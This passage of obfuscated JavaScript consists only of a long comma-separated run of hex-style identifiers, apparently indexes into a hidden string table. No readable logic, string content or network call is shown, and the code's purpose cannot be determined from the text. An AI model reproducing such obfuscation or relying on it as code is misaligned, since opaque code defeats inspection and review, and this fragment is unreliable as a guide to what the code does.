244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x35c5cc,_0x476018,_0x5b3700,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x56c091,_0x2e5684,_0x30119a,_0x1b70fb,_0x56c091,_0x2e5684,_0x30119a,_0x1b70fb,_0x56c091,_0x2e5684,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x35c5cc,_0x476018,_0x5b3700,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x519318,_0x30119a,_0x20f5ad,_0x519318,_0x30119a,_0x20f5ad,_0x519318,_0x30119a,_0x20f5ad,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x30119a,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x30119a,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x30119a,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0xccf881,_0x1ce1f3,_0x4ba16c,_0x23c48a,_0xccf881,_0x3a5582,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x30119a,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x35c5cc,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1d9109,_0x47fe01,_0xfc9a3b,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x56c091,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x56c091,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x4dd69a,_0x23c48a,_0x519318,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1d9109,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x1d9109,_0x48a149,_0x1ce1f3,_0x58a693,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x1b70fb,_0x20f5ad,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2a2ac3,_0x15f9e5,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x1d9109,_0x48a149,_0x1ce1f3,_0x58a693,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0x15f9e5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x4dd69a,_0x23c48a,_0x519318,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x53b465,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1d9109,_0x48a149,_0x1ce1f3,_0x58a693,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x2a2ac3,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1d9109,_0x48a149,_0x1ce1f3,_0x58a693,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x761e72,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x53b465,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1d9109,_0x48a149,_0x1ce1f3,_0x58a693,_0x3a5582,_0x35c5cc,_0xfc9a3b,_0x476018,_0x761e72,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x14592e,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x41dca8,_0x519318,_0x1ce1f3,_0x48a149,_0x35c5cc,_0x28ebed,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x56c091,_0x1b70fb,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x56c091,_0x1b70fb,_0xc83026,_0x3a7f92,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x21f63b,_0x20f5ad,_0x20f5ad,_0x3a7f92,_0x53b465,_0x56c091,_0x4ba16c,_0xd35bdc,_0x4b3374,_0x53b465,_0x21f63b,_0x5b6898,_0x53b465,_0x4ba16c,_0xd35bdc,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x48af3d,_0x4ba16c,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x14592e,_0x58a693,_0xfc9a3b,_0x519318,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x30119a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x2829e3,_0x23c48a,_0x48a149,_0x2e3cd4,_0x23c48a,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a7f92,_0x357733,_0x23c48a,_0x47fe01,_0x23c48a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x30119a,_0x2829e3,_0x23c48a,_0x48a149,_0x2e3cd4,_0x23c48a,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x30119a,_0x2a77e7,_0xccf881,_0x35c5cc,_0x58a693,_0x48a149,_0x30119a,_0x519318,_0x58a693,_0xfc9a3b,_0x519318,_0x5097c6,_0x519318,_0x23c48a,_0xccf881,_0x35c5cc,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x20f5ad,_0x30119a,_0x244b7a,_0x20f5ad,_0x30119a,_0xe769a2,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x20f5ad,_0x30119a,_0x244b7a,_0x20f5ad,_0x30119a,_0xe769a2,_0x2a2ac3,_0xc83026,_0x3a7f92,_0x